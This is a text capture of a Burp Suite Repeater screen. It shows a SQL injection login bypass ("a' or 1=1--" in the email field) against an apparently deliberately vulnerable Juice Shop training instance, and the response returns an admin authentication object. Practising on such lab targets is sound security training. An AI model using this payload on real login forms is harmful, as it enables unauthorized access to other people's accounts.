 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://juiceshopsqlinject.herokuapp.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: juiceshopsqlinject.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Content-Length: 42
10 Origin: https://juiceshopsqlinject.herokuapp.com
11 Referer: https://juiceshopsqlinject.herokuapp.com/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"a' or 1=1--",
"password":"admin"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 834
10 Etag: W/"342-NVzH+Ad6aq8zSlzKmfc0pdDcCoc"
11 Vary: Accept-Encoding
12 Date: Mon, 22 Nov 2021 08:15:27 GMT
13 Via: 1.1 vegur
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (4)
Request Headers (15)
Response Headers (12)